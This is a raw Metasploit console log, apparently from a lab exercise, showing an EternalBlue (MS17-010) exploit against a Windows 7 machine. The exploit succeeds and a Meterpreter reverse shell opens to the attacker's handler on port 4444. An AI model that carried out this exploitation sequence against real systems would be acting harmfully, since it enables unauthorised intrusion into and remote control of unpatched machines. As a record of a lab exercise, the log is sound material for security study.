 [*] Started reverse TCP handler on 192.168.108.128:4444
[*] 192.168.108.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.108.131:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.108.131:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.108.131:445 - The target is vulnerable.
[*] 192.168.108.131:445 - Connecting to target for exploitation.
[+] 192.168.108.131:445 - Connection established for exploitation.
[+] 192.168.108.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.108.131:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.108.131:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.108.131:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.108.131:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.108.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.108.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.108.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.108.131:445 - Starting non-paged pool grooming
[+] 192.168.108.131:445 - Sending SMBv2 buffers
[+] 192.168.108.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.108.131:445 - Sending final SMBv2 buffers.
[*] 192.168.108.131:445 - Sending last fragment of exploit packet!
[*] 192.168.108.131:445 - Receiving response from exploit packet
[+] 192.168.108.131:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.108.131:445 - Sending egg to corrupted connection.
[*] 192.168.108.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.108.131
[*] Meterpreter session 1 opened (192.168.108.128:4444 → 192.168.108.131:49176) at 2023-07-17 23:28:13 -0400
[+] 192.168.108.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.108.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.108.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=